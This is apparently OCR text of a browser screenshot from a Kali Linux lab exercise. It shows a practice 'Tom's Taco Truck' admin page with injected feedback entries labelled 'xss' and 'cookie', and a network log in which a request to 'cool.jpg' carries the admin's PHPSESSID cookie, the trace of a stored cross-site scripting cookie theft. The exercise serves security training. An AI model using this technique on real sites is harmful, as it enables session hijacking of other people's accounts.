 Admin - Customer Feedb
192.168.164.10/admin.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Cookie Editor Show Advanced
Search
PHPSESSID
Name
PHPSESSID
Value
e1al2favu71fhgtskkroo4cejq
Show Advanced
Tom's Taco Truck Home Menu Feedback Admin
Welcome admin
Customer Feedback
1 Jake Great tacos today!
2 John I would eat tacos here every day if I could!
3 xss ';:<>"
4 xss1 Delete
5 xss1 Delete
6 xss1 Delete
7 cookie Delete
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transferred Size
200 GET 192.168.1... admin.php BrowserTab... html 2.47 KB 2.12...
200 GET 192.168.1... favicon.ico FaviconLoad... x-icon cached 30.1...
GET 192.168.1... cool.jpg?output=PHPSESSID=e1al2favu71f admin.php:4... 0 B 0 B
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
Content-Type: text/html; charset=UTF-8
Date: Sat, 17 Dec 2022 08:46:46 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Pragma: no-cache
Server: Apache/2.4.33 (Win32) OpenSSL/1.1.0g PHP/7.2.4
X-Powered-By: PHP/7.2.4
Request Headers (439 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Cache-Control: max-age=0
Connection: keep-alive
Cookie: PHPSESSID=e1al2favu71fhgtskkroo4cejq
Host: 192.168.164.10
Referer: http://192.168.164.10/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
3 requests 32.29 KB / 2.47 KB transferred Finish: 19.20 s DOMContentLoaded: 19.19 s load: 19.20 s
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Uncaught SyntaxError: missing ) after argument list [Learn More] admin.php:40:9